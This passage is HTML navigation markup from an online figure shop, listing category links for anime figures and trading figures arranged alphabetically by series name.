<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
